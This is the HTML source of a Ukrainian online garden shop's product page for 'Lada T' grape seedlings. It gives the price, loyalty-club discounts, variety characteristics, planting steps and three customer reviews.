                        <div class="tit_product">Виноград "Лада Т" (ранній термін дозрівання, має великі грона з великими рожевими ягодами)                                                            1 шт в упаковці                             </div>
                        <div class="hidden-buy">
                            <span>Купити</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="66666" data-price="180" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-39247e80f98ac13acc2aff59-="">
                            Купити                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Екстра знижка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% знижка на перше замовлення</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% повернення бонусів за замовлення</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% повернення бонусів за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Ціна: </span>
                <span class="oldprice">180 грн</span>
                <span class="price">162 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусів: </span>
                <span class="old-bonus">+ 7.2 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусів</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальніше<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% знижка на перше замовлення</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% повернення бонусів за замовлення</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% повернення бонусів за доставку</li>
            </ul>
            <p class="text">
                Участь у клубі LUX коштує 25грн/міс - Оплачується 300грн/рік. <a target='_blank' href='/program-loyalnost/'> Детальніше</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна екстра знижка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                    <div class="photo">
                        <div class="title">Фото товару</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/0a1/345_483_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg"
                                         alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                         title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/6a1/345_483_1/uszpiyulchsc1eby559l1r1o42je4a5n.jpeg"
                                         alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                         title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                </li>
                                                    </ul>
                    </div>
                                            <div class="dop-bye-block">
                            <div class="tit_product">Виноград "Лада Т" (ранній термін дозрівання, має великі грона з великими рожевими ягодами)                                                                    1 шт в упаковці                                 </div>
                            <div class="hidden-buy">
                                <span>Купити</span>
                                <div class="buy-spinner"></div>
                            </div>
                            <div class="buy-btn" data-id="66666" data-price="180" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-39247e80f98ac13acc2aff59-="">
                                Купити                            </div>
                        </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Місце посадки</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/mestoposadki-sad/">сад</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Колір м'якоті</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/colormiakoti-zelenovato_belyj/">зеленувато-білий</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Форма плоду</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/formaploda-ovalnaya/">овальна</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Морозостійкість</span>
                                    <span>висока                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Країна виробник</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Селекція</span>
                                    <span>Вітчизняна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Розмір плоду</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/massa_ploda-krupnoplodnyy/">великоплідний</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Запилюваність</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/opylyayemost-samoopylyayemyy/">самозапильний</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Смак плода</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/vkusploda-s_kislinkoy/">з кислинкою</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Кісточка</span>
                                    <span>є                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Ріст дорослої рослини</span>
                                    <span><a href="/ua/catalog/cat/stolovyy_saj/filter/rost_vzroslogo_rasteniya-ot_20m_do_40m/">від 2.0м до 4.0м</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                            <div class="el-h2 new">З цим товаром купували</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="sea_items"
                data-title="З цим товаром купували">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="dost">
                        <div class="title">Що робити після отримання посилки</div>
                        <div class="col-md-3">
    <div class="image">
        <span>1</span>
        <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="117px" height="117px">
            <image  x="0px" y="0px" width="117px" height="117px"  xlink:href="[data-uri]" />
        </svg>
    </div>
    <div class="text">
        Ваша рослина доставляється в надійній упаковці. Замочіть коріння в відрі на 15 хвилин.
    </div>
</div>
<div class="col-md-3">
    <div class="image">
        <span>2</span>
        <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="127px" height="127px">
            <image  x="0px" y="0px" width="127px" height="127px"  xlink:href="[data-uri]" />
        </svg>
    </div>
    <div class="text">
        Викопайте йому широку і глибоку яму, встановіть корінь трохи нижче рівня землі.
    </div>
</div>
<div class="col-md-3">
    <div class="image">
        <span>3</span>
        <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="130px" height="130px">
            <image  x="0px" y="0px" width="130px" height="130px"  xlink:href="[data-uri]" />
        </svg>
    </div>
    <div class="text">
        Знову заповніть яму землею, змішайте її з грунтом із упаковки, щоб рослина краще прижилася, потім утрамбуйте все навколо і, нарешті, полийте.
    </div>
</div>
<div class="col-md-3">
    <div class="image">
        <span>4</span>
        <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="121px" height="121px">
            <image  x="0px" y="0px" width="121px" height="121px"  xlink:href="[data-uri]" />
        </svg>
    </div>
    <div class="text">
        Ваша рослина приживається і розвивається. Все, що вам потрібно зробити, це забезпечити полив протягом першого сезону, особливо в посушливу погоду.
    </div>
</div>
                    </div>
                                    <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>        <a href='#cart-rate'><span class='count'>3 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span>    </div>
        <div class="title">Чесні думки наших клієнтів        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=66666&CODE=product&LANG=ua" data-title="Залишити новий відгук">
                        <span class="svg"></span>
            Написати відгук</span>
        <div class="rew-desc">Це сторінка вражень про товар. Інші коментарі відображатися не будуть. На Ваші питання ми завжди відповімо <a href="/ua/comments/">тут</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>3 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="35338">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">С</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Светлана</span>
                                </span>
                                <span class="date">
                                    29.02.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Эту новинку получила с Агро-маркета, всё как всегда упаковано на высшем уровне. Качество,цена,скидки всё отличное. Спасибо.Рекамендую.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=66666&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=35338">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="24434">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">С</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Светлана</span>
                                </span>
                                <span class="date">
                                    21.12.2019                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Люблю виноград.Купила в Агро- маркете много разных сортов,принялись все,очень хорошие саженцы с мощными корнями.Хочу и этот новенький сорт.Радует своим описанием винограда.И красив,надеюсь и очень вкусный.Закажу.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=66666&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=24434">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="23851">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Г</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Галина</span>
                                </span>
                                <span class="date">
                                    07.12.2019                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                О,новенький появился,нужно прикупить.По описанию понравился и вид красивый.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=66666&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=23851">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                                                
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Схожі товари</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Схожі товари">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Відгук клієнта</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/jiKS1u0L1mQ?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/jiKS1u0L1mQ.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Відео про упаковку</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Відео про розділ</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/1ri4pDNvZxM?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/1ri4pDNvZxM.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Чому "Агромаркет" вважають найкращим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Понад 5 000<br> сортів рослин</b><br> в наших розсадниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Більше 31 000<br> садових товарів</b><br> для вимогливих садівників</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безпечна оплата</b><br> без прихованих комісій</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Вигідні тарифи</b><br> доставка від 29 грн.<br><a href="/ua/payments-and-deliveries/">див. умови</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 